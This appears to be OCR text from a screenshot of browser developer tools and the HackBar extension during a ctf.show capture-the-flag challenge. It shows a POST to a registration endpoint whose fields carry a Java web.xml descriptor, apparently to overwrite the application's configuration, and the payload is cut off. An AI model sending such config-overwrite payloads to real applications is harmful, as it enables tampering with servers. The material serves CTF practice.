 627ae205-7c65-459a-bcb1-cc773a40fae0.challenge.ctf.show
Elements Console Performance Network Memory Application Sources Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://627ae205-7c65-459a-bcb1-cc773a40fae0.challenge.ctf.show/s/reg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=web.xml&password=<?xml version="1.0" encoding="UTF-8"?>
<web-app version="3.0"
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd">
<display-name></display-name>
<filter>
<filter-name>routerFilter</filter-name>
<filter-class>com.ctfshow.filter.impl.RouterFilterImpl</filter-
class>
</filter>
<filter-mapping>
<filter-name>routerFilter</filter-name>
<url-pattern>/404.html</url-pattern>
Name
sec-ch-ua
Name
sec-ch-ua-mobile
Name
sec-ch-ua-platform
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name
Accept
Name
Sec-Fetch-Site